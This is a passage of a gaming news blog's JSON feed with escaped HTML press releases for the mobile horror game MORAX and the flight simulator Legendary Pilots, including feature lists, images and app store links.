baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEpisode 1: Now available for FREE, allowing gamers to jump into the story immediately.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEpisode 2: Available now for purchase.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEpisode 3: Available now for purchase.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EAvailability: Download now on Google Play and the iOS App Store.\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cimg data-cmp-ab=\"2\" data-cmp-info=\"10\" loading=\"lazy\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/180932-55ab30f8\/2015_09_21_14.29.44.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e14b1d6dd6217d1b3df32b87435bef6dd3bb4ee72a4eb9839c3d1a3e662683eb\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; height: auto !important; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: middle;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr style=\"background-color: white; border-bottom: 0px; border-image: initial; border-left: 0px; border-right: 0px; border-top-color: rgb(238, 238, 238); border-top-style: solid; box-sizing: content-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: 0px; margin-bottom: 20px; margin-top: 20px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EOfficial Download Links\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EGoogle Play Store:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 10px; outline: 0px; padding: 0px 2.5em; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 1 (Free):\u003Ca class=\"gp-autolink\" data-cmp-ab=\"2\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.meshcut.morax1\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u0026nbsp;Download Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 2:\u003Ca class=\"gp-autolink\" data-cmp-ab=\"2\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.meshcut.morax2\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u0026nbsp;Download Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 3:\u003Ca class=\"gp-autolink\" data-cmp-ab=\"2\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.meshcut.morax3\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u0026nbsp;Download Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EiOS App Store:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 10px; outline: 0px; padding: 0px 2.5em; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 1 (Free):\u003Ca class=\"gp-autolink\" data-cmp-ab=\"2\" href=\"https:\/\/apps.apple.com\/us\/app\/morax-a-horror-story-part-1\/id6755353194\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u0026nbsp;Download Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 2:\u003Ca class=\"gp-autolink\" data-cmp-ab=\"2\" href=\"https:\/\/apps.apple.com\/us\/app\/morax-a-horror-story-part-2\/id6755622960\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u0026nbsp;Download Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPart 3:\u0026nbsp;\u003Ca data-cmp-ab=\"2\" href=\"https:\/\/apps.apple.com\/us\/app\/morax-a-horror-story-part-3\/id6755623424\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #26519e; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EDownload Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/7418337846300915161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/morax-horror-story-launches-its.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7418337846300915161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7418337846300915161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/morax-horror-story-launches-its.html","title":"MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2829123090055075888"},"published":{"$t":"2025-12-22T10:35:00.005+01:00"},"updated":{"$t":"2025-12-22T10:35:30.856+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Legendary Pilots Press release\" class=\"img-responsive\" data-fileguid=\"7e79dd2e-8f3a-0c09-0dfe-fb4c3ca0d19b\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130553-58628649\/MP_LegendaryPilots_launch_mailerlite_1920x1080_v1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=72db7cea7cfa146eebbc69df349ce7e666dd5a19d6537634be0cd7085f509978\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003ELegendary Pilots, a stylised indie flight simulator focused on the life and career of a pilot, is ready for takeoff. The game will launch\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Efree on iOS\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EAndroid\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Etoday\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E, while a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Epremium PC version is officially announced for Steam, coming soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt around the fantasy of growing as a pilot rather than strict realism, Legendary Pilots delivers a rich and immersive experience that blends hands-on flying with career progression and airline management. Inspired by classic games and crafted by a solo developer with a deep passion for aviation, it offers a distinctive take on the flight simulator genre.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/vFX0o-ROXTQ?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003EThe upcoming\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPC release\u003C\/span\u003E\u0026nbsp;represents the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edefinitive premium edition\u003C\/span\u003E\u0026nbsp;of Legendary Pilots, designed for players seeking a complete, uninterrupted experience. With a stylised retro presentation, expanded career depth, and a carefully balanced economy, the PC version invites players to fully immerse themselves in the world of commercial aviation - from their first flight to building a competitive airline.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAt the same time, Legendary Pilots will debut on\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emobile devices\u003C\/span\u003E\u0026nbsp;as a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Efree-to-play release\u003C\/span\u003E, making its core gameplay accessible to a wide audience while preserving the depth and personality that define the game.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130555-b29fb89e\/1920x1080_01.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=e53a13b417d929dd008cabab8b73bedbdbf551f6429f6ef185591ca297c4e06e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-c2a5216c\/1920x1080_10.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=1855dec3b6da63a1b1b25da75bcd17b79a6197459bb2d96a1fb3d387588e3968\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStylised\u0026nbsp;\u003C\/span\u003EFlight Simulator focused on the pilot’s career rather than pure realism\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERetro Pixel Art\u0026nbsp;\u003C\/span\u003EVisuals inspired by classic aviation and management games\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EProgressive Career System,\u0026nbsp;\u003C\/span\u003Efrom novice pilot to seasoned professional\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiple Flyable Aircraft,\u003C\/span\u003E\u0026nbsp;including turbo-props and regional jets\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ERoute and Passenger\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EManagement\u0026nbsp;\u003C\/span\u003Ewith a living airline economy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAircraft Ownership and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMaintenance\u003C\/span\u003E, including upgrades and upkeep\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESimplified\u0026nbsp;\u003C\/span\u003ENavigation System using radio-compass mechanics\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAI\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Traffic\u0026nbsp;\u003C\/span\u003Ebringing the skies to life\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECrew Management\u0026nbsp;\u003C\/span\u003Eand operational decision-making\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECompetitive\u0026nbsp;\u003C\/span\u003EAirline Rankings in a dynamic, fictional world\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-3d3a99a3\/1920x1080_08.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=294e8766fcde5c6d12d26678f853f390a7fb8b3c77143a4c14d0608c2032c7d3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-aaedd301\/1920x1080_06.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0fb87aa8a7e696ca005a9319fcce844e2004441632da9c9a8dde966159bde266\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ELegendary Pilots launches free on iOS and Android today, with the premium PC version coming soon to Steam. Players can wishlist the PC version now and prepare for takeoff.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMobile links:\u003Cbr style=\"box-sizing: border-box;\" \/\u003EiOS:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAndroid:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam Page:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" 